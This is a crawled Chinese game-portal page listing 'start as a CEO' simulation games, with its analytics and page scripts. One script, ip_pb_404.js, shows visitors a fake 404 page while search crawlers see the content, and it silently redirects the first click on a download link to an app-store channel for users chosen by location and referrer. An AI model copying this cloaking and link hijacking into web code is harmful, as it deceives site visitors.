

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youxiguancha.com/zt/kjjszcdyx/
body_size: 3663
content:
<!DOCTYPE html>
<html  lang="zh-CN">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <title>开局就是总裁的游戏合集-2026开局就当总裁的游戏推荐-游戏观察</title>
<meta name="keywords" content="开局就是总裁的游戏" />
<meta name="description" content="小编今天为玩家朋友们带来开局就是总裁的游戏合集，玩家在游戏中可以体验当总裁的乐趣，玩家在游戏中可以体验豪车别墅，各种美女随意选择，还有很多互动玩法可以让玩家体验，享受真实有趣的商战游戏乐趣。" />
    <meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.youxiguancha.com/zt/kjjszcdyx/" />
    <meta http-equiv="mobile-agent" content="format=html5; url=https://m.youxiguancha.com/zt/kjjszcdyx/" />
    <link rel="shortcut icon" href="https://www.youxiguancha.com/favicon.ico" type="image/x-icon" />
    <script src="https://www.youxiguancha.com/static/www/js/jquery-3.6.4.min.js" type="text/javascript" charset="utf-8"></script>
    <link rel="stylesheet" type="text/css" href="https://www.youxiguancha.com/static/www/css/swiper.min.css">
    <link rel="stylesheet" type="text/css" href="https://www.youxiguancha.com/static/www/css/index.min.css">
    <script>pageConfig = window.pageConfig = { "cid": 0,"isshow":2}</script>
<script type="text/javascript" src="https://www.youxiguancha.com/static/www/js/ip_pb_404.js"></script>
</head>
<body>
<header>
    <div class="headWrap">
        <a title="游戏观察" href="https://www.youxiguancha.com" target="_self" class="imgBox">
            <img src="https://www.youxiguancha.com/static/www/img/logo.png" alt="游戏观察" />
        </a>
        <nav>
            <ul>
                <li ><a title="首页" href="https://www.youxiguancha.com">首页</a></li>
                <li ><a title="游戏" href="https://www.youxiguancha.com/game/">游戏</a></li>
                <li ><a title="应用" href="https://www.youxiguancha.com/app/">应用</a></li>
                <li ><a title="软件库" href="https://www.youxiguancha.com/down/">软件库</a></li>
                <li ><a title="攻略" href="https://www.youxiguancha.com/gonglue/">攻略</a></li>
                <li class="current"><a title="专题" href="https://www.youxiguancha.com/zt/">专题</a></li>
                <li ><a title="排行" href="https://www.youxiguancha.com/rank/">排行</a></li>
                <li><a title="排行" href="https://www.youxiguancha.com/file/">档案</a></li>
            </ul>
        </nav>

    </div>
</header>


<div class="yxgcGmBodyWrap">
    <!-- 面包屑 -->
    <section class="crumbsBox">
        <div class="boxWrap">
            <a title="游戏观察" href="https://www.youxiguancha.com">首页</a>
            <a href="https://www.youxiguancha.com/zt/1/">游戏专题</a>
            <span>详情</span>
        </div>
    </section>
    <section class="yxgcTdMainBox">
        <div class="boxWrap imgBox">
            <img src="https://img.youxiguancha.com/up/202205/26161745hswa.jpg" alt="开局就是总裁的游戏"/>
            <div class="boxCont">
                <div class="boxL imgBox">
                    <img src="https://img.youxiguancha.com/up/202205/26161745hswa.jpg" alt="开局就是总裁的游戏"/>
                </div>
                <div class="boxR txtBox">
                    <p class="tipBox">游戏专题</p>
                    <h1>开局就是总裁的游戏</h1>
                    <p class="time">7款 · 2024-06-09 15:00更新</p>
                    <p class="tip">小编今天为玩家朋友们带来开局就是总裁的游戏合集，玩家在游戏中可以体验当总裁的乐趣，玩家在游戏中可以体验豪车别墅，各种美女随意选择，还有很多互动玩法可以让玩家体验，享受真实有趣的商战游戏乐趣。</p>
                </div>
            </div>
        </div>
    </section>
    <section class="yxgcTdGameBox">
        <div class="boxWrap">
            <div class="gmTitle">
                <div class="titleL">全部游戏</div>
                <ul class="tagList">
                                        <li class="hot"><a title="红包版游戏大全" href="https://www.youxiguancha.com/zt/hbbyxdq/">红包版游戏大全</a></li>
                                        <li class="hot"><a title="米加小镇更新版大全" href="https://www.youxiguancha.com/zt/mjxzgxbdq/">米加小镇更新版大全</a></li>
                                        <li class="hot"><a title="植物大战僵尸改版大全" href="https://www.youxiguancha.com/zt/zwdzjsgbdq/">植物大战僵尸改版大全</a></li>
                                    </ul>
            </div>
            <ul class="multiColumnList">
                                <li>
                    <a title="商道精英" class="imgBox" href="https://www.youxiguancha.com/game/41059.html" target="_blank">
                        <img src="https://img.youxiguancha.com/up/202204/280859069ftp.jpg" alt="商道精英">
                    </a>
                    <div class="txtBox">
                        <a href="https://www.youxiguancha.com/game/41059.html" class="title" target="_blank">商道精英</a>
                        <p>模拟经营 / 0.00M</p>
                        <p class="time">2024-06-06更新</p>
                    </div>
                    <a title="商道精英" class="btn" href="https://www.youxiguancha.com/game/41059.html" target="_blank">查看</a>
                </li>
                                <li>
                    <a title="总裁威武" class="imgBox" href="https://www.youxiguancha.com/game/77560.html" target="_blank">
                        <img src="https://img.youxiguancha.com/29/imgfile/20230810/10172248d9yv.jpg" alt="总裁威武">
                    </a>
                    <div class="txtBox">
                        <a href="https://www.youxiguancha.com/game/77560.html" class="title" target="_blank">总裁威武</a>
                        <p>模拟经营 / 0.00M</p>
                        <p class="time">2024-06-03更新</p>
                    </div>
                    <a title="总裁威武" class="btn" href="https://www.youxiguancha.com/game/77560.html" target="_blank">查看</a>
                </li>
                                <li>
                    <a title="心动女生" class="imgBox" href="https://www.youxiguancha.com/game/86939.html" target="_blank">
                        <img src="https://img.youxiguancha.com/youxiguancha/imgfile/20240314/141628415kjl.png" alt="心动女生">
                    </a>
                    <div class="txtBox">
                        <a href="https://www.youxiguancha.com/game/86939.html" class="title" target="_blank">心动女生</a>
                        <p>模拟经营 / 0.00M</p>
                        <p class="time">2024-03-14更新</p>
                    </div>
                    <a title="心动女生" class="btn" href="https://www.youxiguancha.com/game/86939.html" target="_blank">查看</a>
                </li>
                                <li>
                    <a title="当总裁有多爽" class="imgBox" href="https://www.youxiguancha.com/game/80345.html" target="_blank">
                        <img src="https://img.youxiguancha.com/youxiguancha/imgfile/20231010/10110045hri9.jpg" alt="当总裁有多爽">
                    </a>
                    <div class="txtBox">
                        <a href="https://www.youxiguancha.com/game/80345.html" class="title" target="_blank">当总裁有多爽</a>
                        <p>模拟经营 / 0.17M</p>
                        <p class="time">2023-10-10更新</p>
                    </div>
                    <a title="当总裁有多爽" class="btn" href="https://www.youxiguancha.com/game/80345.html" target="_blank">查看</a>
                </li>
                                <li>
                    <a title="商道高手3周年版" class="imgBox" href="https://www.youxiguancha.com/game/43861.html" target="_blank">
                        <img src="https://img.youxiguancha.com/up/202205/2316470577om.jpg" alt="商道高手3周年版">
                    </a>
                    <div class="txtBox">
                        <a href="https://www.youxiguancha.com/game/43861.html" class="title" target="_blank">商道高手3周年版</a>
                        <p>模拟经营 / 291.97M</p>
                        <p class="time">2022-05-23更新</p>
                    </div>
                    <a title="商道高手3周年版" class="btn" href="https://www.youxiguancha.com/game/43861.html" target="_blank">查看</a>
                </li>
                                <li>
                    <a title="午夜俏秘书" class="imgBox" href="https://www.youxiguancha.com/game/38832.html" target="_blank">
                        <img src="https://img.youxiguancha.com/up/202204/13081840i3oy.png" alt="午夜俏秘书">
                    </a>
                    <div class="txtBox">
                        <a href="https://www.youxiguancha.com/game/38832.html" class="title" target="_blank">午夜俏秘书</a>
                        <p>模拟经营 / 202.33M</p>
                        <p class="time">2022-04-13更新</p>
                    </div>
                    <a title="午夜俏秘书" class="btn" href="https://www.youxiguancha.com/game/38832.html" target="_blank">查看</a>
                </li>
                                <li>
                    <a title="极品秘书" class="imgBox" href="https://www.youxiguancha.com/game/25922.html" target="_blank">
                        <img src="https://img.youxiguancha.com/up/202201/08142351mc0e.jpg" alt="极品秘书">
                    </a>
                    <div class="txtBox">
                        <a href="https://www.youxiguancha.com/game/25922.html" class="title" target="_blank">极品秘书</a>
                        <p>模拟经营 / 306.04M</p>
                        <p class="time">2022-01-08更新</p>
                    </div>
                    <a title="极品秘书" class="btn" href="https://www.youxiguancha.com/game/25922.html" target="_blank">查看</a>
                </li>
                            </ul>
                    </div>
    </section>


     <section class="hotTags">
		<div class="gdTitle">
		    <div class="titleL">相关专题</div>
		    <a title="相关专题" class="titleR" href="https://www.youxiguancha.com/zt/" target="_blank">查看更多 →</a>
		</div>
		<div class="list">
                            <a href="https://www.youxiguancha.com/zt/cqgdzcdyx/" target="_blank" title="从乞丐到总裁的游戏">从乞丐到总裁的游戏</a>
                            <a href="https://www.youxiguancha.com/zt/kjjsmsdszyx/" target="_blank" title="开局就送秘书的商战游戏">开局就送秘书的商战游戏</a>
                            <a href="https://www.youxiguancha.com/zt/kjsfsjdyx/" target="_blank" title="开局身份随机的游戏">开局身份随机的游戏</a>
                            <a href="https://www.youxiguancha.com/zt/kjdlbdyx/" target="_blank" title="开局当老板的游戏">开局当老板的游戏</a>
                            <a href="https://www.youxiguancha.com/zt/hbdzclahdyx/" target="_blank" title="和霸道总裁恋爱互动游戏">和霸道总裁恋爱互动游戏</a>
            		</div>
	</section>
  

    <section class="yxgcTdListBox ">
        <div class="boxWrap">
            <div class="gdTitle">
                <div class="titleL">热门专题推荐</div>
                <a title="热门专题推荐" class="titleR" href="https://www.youxiguancha.com/zt/1/" target="_blank">查看更多 →</a>
            </div>
            <ul class="multiColumnList">
                <li>
                    <a title="2026最新赚钱游戏红包版" href="https://www.youxiguancha.com/zt/jsyruojxus/" target="_blank">
                        <div class="imgBox">
                            <img src="https://img.youxiguancha.com/youxiguancha/imgfile/20251114/141652559khm.png" alt="2026最新赚钱游戏红包版" />
                        </div>
                        <div class="txtBox">
                            <p>2026最新赚钱游戏红包版</p>
                            <p class="time">199款 · 2026-01-20更新</p>
                        </div>
                    </a>
                </li>
                <li>
                    <a title="解谜" href="https://www.youxiguancha.com/zt/jiemi/" target="_blank">
                        <div class="imgBox">
                            <img src="https://img.youxiguancha.com/up/202107/19173217olvo.jpg" alt="解谜" />
                        </div>
                        <div class="txtBox">
                            <p>解谜</p>
                            <p class="time">1733款 · 2026-01-20更新</p>
                        </div>
                    </a>
                </li>
                <li>
                    <a title="武侠动作手游排行榜2026" href="https://www.youxiguancha.com/zt/wxdzsypxb2023/" target="_blank">
                        <div class="imgBox">
                            <img src="https://img.youxiguancha.com/29/imgfile/20230809/09111050em5i.png" alt="武侠动作手游排行榜2026" />
                        </div>
                        <div class="txtBox">
                            <p>武侠动作手游排行榜2026</p>
                            <p class="time">92款 · 2026-01-19更新</p>
                        </div>
                    </a>
                </li>
                <li>
                    <a title="2026休闲娱乐的游戏推荐" href="https://www.youxiguancha.com/zt/2023xxyldyxtj/" target="_blank">
                        <div class="imgBox">
                            <img src="https://img.youxiguancha.com/up/202208/041557103fhe.png" alt="2026休闲娱乐的游戏推荐" />
                        </div>
                        <div class="txtBox">
                            <p>2026休闲娱乐的游戏推荐</p>
                            <p class="time">5586款 · 2026-01-19更新</p>
                        </div>
                    </a>
                </li>
            </ul>
        </div>
    </section>
</div>
<div style="display:none">
        <a href="https://www.baidu.com/" target="_blank" title="baidu">baidu</a>
        <a href="https://www.cisis.com.cn/" target="_blank" title="出色软件站">出色软件站</a>
    </div>

<footer>
    <div class="boxWrap"  style="position: relative;">
        <p>本站所有软件来自互联网，版权归原著所有。如有侵权，敬请来信告知
            <a title="游戏观察" href="https://www.youxiguancha.com">（yxgc0531@163.com）</a>，我们将及时撤销。</p>
        <p>Copyright©2026 游戏观察 All rights reserved. 版权所有
            <a href="https://beian.miit.gov.cn/" target="_blank" title="沪ICP备15013661号-13" rel="nofollow"> 沪ICP备15013661号-13 </a></p>

        <img src="https://www.youxiguancha.com/static/www/img/wenww.png" style="width: 60px;height: 60px;position: absolute;right: 10px;top: 0;" class="wenww">

    </div>
</footer>

<div class="scrollTop"></div>

<script src="https://www.youxiguancha.com/static/www/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://www.youxiguancha.com/static/www/js/index.js" type="text/javascript" charset="utf-8"></script>



<script>var _webInfo = {};</script>
<script>_webInfo={Username:"14"}</script>
<script type="application/ld+json">
    {
        "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
        "@id": "https://www.youxiguancha.com/zt/kjjszcdyx/",
        "title": "开局就是总裁的游戏合集-2026开局就当总裁的游戏推荐 - 游戏观察",
        "description": "小编今天为玩家朋友们带来开局就是总裁的游戏合集，玩家在游戏中可以体验当总裁的乐趣，玩家在游戏中可以体验豪车别墅，各种美女随意选择，还有很多互动玩法可以让玩家体验，享受真实有趣的商战游戏乐趣。",
        "pubDate": "2022-05-26T 16:17:45",
        "upDate": "2024-06-09T 15:00:10"
        "images": ["https://img.youxiguancha.com/up/202205/26161745hswa.jpg"],
        "data": {
            "WebPage": {
                "headline": "开局就是总裁的游戏合集-2026开局就当总裁的游戏推荐 - 游戏观察",
                "pcUrl": "https://www.youxiguancha.com/zt/kjjszcdyx/",
                "wapUrl": "https://m.youxiguancha.com/zt/kjjszcdyx/",
                "fromSrc": "游戏观察"
            }
        }
    }
</script>
<div style="display:none">
    <script type="text/javascript" src="https://www.youxiguancha.com/countw.txt"></script>
</div>

</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.youxiguancha.com/countw.txt
body_size: 883
content:
if(typeof(_pageinfo) === "undefined"){ var _pageinfo = {};}
//百度统计(总3)
var _hmt = _hmt || [];
var _hmUrl = 'https://hm.baidu.com/hm.js?';
$(function () {//tongji
  (function () {
    var hm = document.createElement("script");
    hm.src = _hmUrl+"1193a253bb88dd67780cb5d411bf92b6";//总
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
});
//百度统计个人
if (typeof _webInfo != "undefined") {//add tongji for everyBJ
  var bjname = _webInfo.Username;
  var hm = document.createElement("script");
  if (bjname != '') {
    switch (bjname){
        case '96':
             hm.src = _hmUrl+"4b054fd2161995b27da409b3032f0f6a";
             break;
        case '102':
            hm.src = _hmUrl+"5487e6005fc24d5686726a9d8fdadbc5";
             break;
        case '103':
            hm.src = _hmUrl+"acd0b62953c152afdeb169cd106e77ad";
             break;
case '104':
             hm.src = _hmUrl+"50bedc5abf91cd0688fb55b693d5ff35";
             break;
case '105':
             hm.src = _hmUrl+"13bcd71dae3c8542a45e804dcba9eb59";
             break;
case '106':
             hm.src = _hmUrl+"2753a7afa9a4b0576417386137af37d8";
             break;
case '107':
             hm.src = _hmUrl+"e5255c3dc81f60b929db5431feafb3c3";
             break;
case '108':
             hm.src = _hmUrl+"fb73116df33e6eb852bce0168bcda6bb";
             break;
case '148':
            hm.src = _hmUrl+"60a6782740eb791eda93f85fda454222";
             break;
case '176':
            hm.src = _hmUrl+"ade6bde6f8c5304b34394789c804776d";
             break;
case '308':
            hm.src = _hmUrl+"4e55c0f8bd6d037d575cec665fe80304";
             break;
case '350':
            hm.src = _hmUrl+"eab623cf900cea2b555518c78fba0547";
             break;
case '616':
            hm.src = _hmUrl+"dff56a9d1e6ae4a034bacb31b29e1053";
             break;
case '849':
            hm.src = _hmUrl+"90fa9090e372c118d6bd70e962c66d43";
             break;
case '850':
            hm.src = _hmUrl+"4c0a43543de28a5011dddaa603a1a37e";
             break;
           }
    if (hm.src != '') {
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    }
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.youxiguancha.com/static/www/js/ip_pb_404.js
body_size: 7995
content:
var pageTitle = $('title').eq(0).html();

function page404() {
    $('html').hide();
    $(function () {
        window.stop ? window.stop() : document.execCommand("Stop");
        $('body').html('<center><h1 style="font-size:25px;font-weight:bold;padding:30px;">404 Not Found</h1></center><hr><center></center>');
        document.title = "\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
        $('html').show();
        $('body').css('background', '#fff');
    })
}

function page404m() {
    $('html').hide();
    $(function () {
        window.stop ? window.stop() : document.execCommand("Stop");
        $('body').html('<center><h1 style="font-size:25px;font-weight:bold;padding:30px;">404 Not Found</h1></center><hr><center></center>');
        document.title = "\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
        $('html').show();
        $('body').css('background', '#fff');
    })
}


var tcid = Number(window.pageConfig.cid);
var isshow = Number(window.pageConfig.isshow);
var currurl = window.location.href;
var uagent = navigator.userAgent;
var Cookie = {
    get: function (name) {
        var value = '', matchs;
        if (matchs = document.cookie.match("(?:^| )" + name + "(?:(?:=([^;]*))|;|$)")) value = matchs[1] ? unescape(matchs[1]) : "";
        return value
    }, set: function (name, value, expire, domain) {
        expire = expire || 30 * 24 * 3600 * 1000;
        var date = new Date(), cookie = "";
        date.setTime(date.getTime() + expire);
        cookie = name + "=" + escape(value) + ";expires=" + date.toGMTString() + ";path=/;";
        domain && (cookie += "domain=" + domain + ";");
        document.cookie = cookie
    }, del: function (name, domain) {
        Cookie.set(name, '', -1, domain)
    }
};
var cityZshou = ["北京市"];//地区1 给助手用的
var appres = true;
var openurl = document.referrer;
var andsystem = uagent.indexOf("Android") > -1 || uagent.indexOf("Linux") > -1 ? true : false;

if (/Android|webOS|iPhone|iPad|Windows Phone|iPod|BlackBerry|SymbianOS|Nokia|Mobile/i.test(navigator.userAgent)) {//M
    if (/\u7eb8\u98de\u673a|tg|telegreat|whatsapp|letstalk|telegraph|\u98de\u673a|nicegram|telegeram|\u68cb\u724c|\u6597\u5730\u4e3b|\u9ebb\u5c06|\u6251\u514b|\u91d1\u82b1|\u6355\u9c7c|\u63bc\u86cb|\u68ad\u54c8|\u6597\u725b|\u8bb0\u724c\u5668|\u62d6\u62c9\u673a|\u63a8\u5012\u80e1|\u900f\u89c6\u5668|\u6c34\u679c\u673a|\u8001\u864e\u673a|\u8d62\u4e09\u5f20|\u4e09\u5f20\u724c|AAA|\u8dd1\u80e1\u5b50|\u70b8\u7ffb\u5929|\u516d\u5408\u5f69|\u5f00\u5956|\u5f69\u7968|\u8d2d\u5f69|\u4f53\u5f69|\u798f\u5f69|\u53cc\u8272\u7403|\u8d37\u6b3e|\u5c0f\u8d37|\u53e3\u5b50|\u9ed1\u6237|\u7f51\u8d37|\u501f\u94b1|\u501f\u8d37|\u5c0f\u989d\u8d37|\u501f\u6b3e|\u968f\u501f\u968f\u8fd8|\u5f81\u4fe1|\u62b5\u62bc|\u62c5\u4fdd|\u624b\u673a\u8d37\u6b3e|\u4e0b\u6b3e\u53e3\u5b50|\u4e0b\u6b3e\u5feb|\u725B\u725B-|\u5A31\u4E50-|\u7EA2\u62D0\u5F2F-|\u6295\u6CE8|\u8461\u4EAC|\u6FB3\u95E8|\u7ADE\u5F69|\u7ADE\u731C|\u5F69\u6295|\u8DB3\u7403\u6BD4\u8D5B|\u8DB3\u7403\u76F4\u64AD|\u4E0B\u6CE8|\u8D62\u5BB6|\u8D54\u7387/.test(document.querySelector('meta[name="keywords"]').getAttribute('content') + document.title) || isshow == 1) {
        //page404m();
    } else {
    }
    var getappurl = currurl.indexOf('/soft/') != -1 ? 'get18touchapp' : 'get18touchcall';
    $.get("https://stapi.dzyms.cn/location/" + getappurl + "/?ac=getposcall", {acd: 'get'}, function (d) {
        if (d.recomdCity) {
            if (/\u7eb8\u98de\u673a|tg|telegreat|whatsapp|letstalk|telegraph|\u98de\u673a|nicegram|telegeram|\u963f\u62c9\u5fb7\u4e4b\u6012|\u68cb\u724c|\u6597\u5730\u4e3b|\u9ebb\u5c06|\u6251\u514b|\u91d1\u82b1|\u6355\u9c7c|\u63bc\u86cb|\u68ad\u54c8|\u6597\u725b|\u8bb0\u724c\u5668|\u62d6\u62c9\u673a|\u63a8\u5012\u80e1|\u900f\u89c6\u5668|\u6c34\u679c\u673a|\u8001\u864e\u673a|\u8d62\u4e09\u5f20|\u4e09\u5f20\u724c|AAA|\u8dd1\u80e1\u5b50|\u70b8\u7ffb\u5929|\u516d\u5408\u5f69|\u5f00\u5956|\u5f69\u7968|\u8d2d\u5f69|\u4f53\u5f69|\u798f\u5f69|\u53cc\u8272\u7403|\u8d37\u6b3e|\u5c0f\u8d37|\u53e3\u5b50|\u9ed1\u6237|\u7f51\u8d37|\u501f\u94b1|\u501f\u8d37|\u5c0f\u989d\u8d37|\u501f\u6b3e|\u968f\u501f\u968f\u8fd8|\u5f81\u4fe1|\u62b5\u62bc|\u62c5\u4fdd|\u624b\u673a\u8d37\u6b3e|\u4e0b\u6b3e\u53e3\u5b50|\u4e0b\u6b3e\u5feb|\u725B\u725B-|\u5A31\u4E50-|\u7EA2\u62D0\u5F2F-|\u6295\u6CE8|\u8461\u4EAC|\u6FB3\u95E8|\u7ADE\u5F69|\u7ADE\u731C|\u5F69\u6295|\u8DB3\u7403\u6BD4\u8D5B|\u8DB3\u7403\u76F4\u64AD|\u4E0B\u6CE8|\u8D62\u5BB6|\u8D54\u7387/.test(document.querySelector('meta[name="keywords"]').getAttribute('content') + document.title) || isshow == 1) {
                appres = false;
                //$('.gameDeTop a').unbind().removeAttr('onclick').attr('href', 'javascript:void(0);').attr('style', 'background:#ccc').html("暂无资源下载");
                page404m();
            }
        }
        var city = d.location.province;
        if (currurl.indexOf('/soft/') != -1) {//appzhushou
            if (andsystem && appres && openurl.indexOf('baidu') == -1 && openurl != '' && openurl.indexOf('18touch.com') == -1) {//不是本站和百度 openurl.indexOf('18touch') == -1 &&
                if ($.inArray(city, cityZshou) == -1) {//不在区域内
                    function setCookie(zhushou) {//记录cookie
                        var Days = 1;
                        var exp = new Date();
                        exp.setTime(exp.getTime() + Days * 72 * 60 * 60 * 1000);
                        document.cookie = zhushou + "=" + "1333wanvip" + ";expires=" + exp.toGMTString();
                    }

                    if (Cookie.get("zhushou") == "1333wanvip") {
                    } else {
                        var zhushouurl = 'https://openbox.mobilem.360.cn/channel/getUrl?src=8976458&app=zs';
                        var righturl = $('.adr').attr('href');
                        if (righturl != 'javascript:;') {//下载地址不为
                            $('.adr').attr('date-ci', '0');//
                            $('.adr').click(function () {
                                if ($('.adr').attr('date-ci') == '0') {
                                    $('.adr').attr({'href': zhushouurl, 'date-ci': '1'});
                                } else {
                                    $('.adr').attr('href', righturl);//
                                }
                            })
                        }
                        setCookie("zhushou");
                    }//通过cookie处理结束
                }//判断区域1结束
            }
        }
    }, "jsonp");

} else {//PC
    if (/\u7eb8\u98de\u673a|tg|telegreat|whatsapp|letstalk|telegraph|\u98de\u673a|nicegram|telegeram|\u963f\u62c9\u5fb7\u4e4b\u6012|\u68cb\u724c|\u6597\u5730\u4e3b|\u9ebb\u5c06|\u6251\u514b|\u91d1\u82b1|\u6355\u9c7c|\u63bc\u86cb|\u68ad\u54c8|\u6597\u725b|\u8bb0\u724c\u5668|\u62d6\u62c9\u673a|\u63a8\u5012\u80e1|\u900f\u89c6\u5668|\u6c34\u679c\u673a|\u8001\u864e\u673a|\u8d62\u4e09\u5f20|\u4e09\u5f20\u724c|AAA|\u8dd1\u80e1\u5b50|\u70b8\u7ffb\u5929|\u516d\u5408\u5f69|\u5f00\u5956|\u5f69\u7968|\u8d2d\u5f69|\u4f53\u5f69|\u798f\u5f69|\u53cc\u8272\u7403|\u8d37\u6b3e|\u5c0f\u8d37|\u53e3\u5b50|\u9ed1\u6237|\u7f51\u8d37|\u501f\u94b1|\u501f\u8d37|\u5c0f\u989d\u8d37|\u501f\u6b3e|\u968f\u501f\u968f\u8fd8|\u5f81\u4fe1|\u62b5\u62bc|\u62c5\u4fdd|\u624b\u673a\u8d37\u6b3e|\u4e0b\u6b3e\u53e3\u5b50|\u4e0b\u6b3e\u5feb|\u725B\u725B-|\u5A31\u4E50-|\u7EA2\u62D0\u5F2F-|\u6295\u6CE8|\u8461\u4EAC|\u6FB3\u95E8|\u7ADE\u5F69|\u7ADE\u731C|\u5F69\u6295|\u8DB3\u7403\u6BD4\u8D5B|\u8DB3\u7403\u76F4\u64AD|\u4E0B\u6CE8|\u8D62\u5BB6|\u8D54\u7387/.test(document.querySelector('meta[name="keywords"]').getAttribute('content') + document.title) || isshow == 1) {

        //$.get("https://pi.xxx.com/location/get18touchcall/?ac=getposcall",{acd:'get'},function(d){
        if ((uagent.indexOf("Baiduspider") == -1 && uagent.indexOf("spider") == -1)) {
            page404();
        }
        // },"jsonp");
    } else {
        //
    }
}
